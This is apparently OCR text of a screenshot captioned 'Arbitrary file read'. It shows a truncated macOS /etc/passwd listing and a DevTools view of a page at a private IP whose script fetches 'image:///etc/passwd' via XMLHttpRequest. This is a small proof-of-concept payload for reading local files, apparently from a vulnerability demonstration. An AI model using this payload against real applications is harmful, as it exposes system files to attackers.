 Arbitrary file read
⌘ K
##
# User Database
#
# Note that this file is consulted directly only when the system
# in single-user mode. At other times this information is prov
# Open Directory.
#
# See the opendirectoryd(8) man page for additional informat
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/fa
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/f
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bi
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/b
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/b
_appstore:*:33:33:Mac App Store Service:/var/db/appstore:/u
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/b
div#output 769×3150
Developer Tools - http://10.10.33.204/xhr.html
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器
<!DOCTYPE html>
<html lang="en">
<head>…</head>
<body>
<div id="output">…</div>
… <script> == $0
var xhr = new XMLHttpRequest();
xhr.open('GET', 'image:///etc/passwd', true);
xhr.onload = function () {
document.getElementById('output').innerText = xhr.responseText;
};
xhr.onerror = function () {
console.error('Request failed');
};
xhr.send();
</script>
</body>
</html>
html body script